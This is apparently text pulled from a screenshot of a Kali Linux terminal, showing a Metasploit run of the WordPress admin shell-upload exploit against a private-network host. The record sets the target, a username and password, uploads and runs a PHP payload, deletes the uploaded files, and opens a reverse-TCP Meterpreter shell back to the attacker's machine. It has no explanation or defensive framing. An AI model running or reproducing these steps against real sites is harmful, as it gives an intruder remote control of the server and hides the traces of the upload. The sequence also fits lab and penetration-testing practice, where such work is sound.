 attack@kali: ~/Downloads × attack@kali: ~ ×
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.0.100.10
rhost => 10.0.100.10
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username developer
username => developer
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password H4ck3rInTh3H0u$3
password => H4ck3rInTh3H0u$3
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.0.100.18:4444
[*] Authenticating with WordPress using developer:H4ck3rInTh3H0u$3...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/IzlXIOvtgW/vDXzEBLLiW.php...
[*] Sending stage (39927 bytes) to 10.0.100.10
[+] Deleted vDXzEBLLiW.php
[+] Deleted IzlXIOvtgW.php
[+] Deleted ../IzlXIOvtgW
[*] Meterpreter session 1 opened (10.0.100.18:4444 -> 10.0.100.10:55714) at 2023-08-05 15:00:11 +0530
KALI LINUX
"the quieter you become, the more you are able to hear"
meterpreter >
android.apk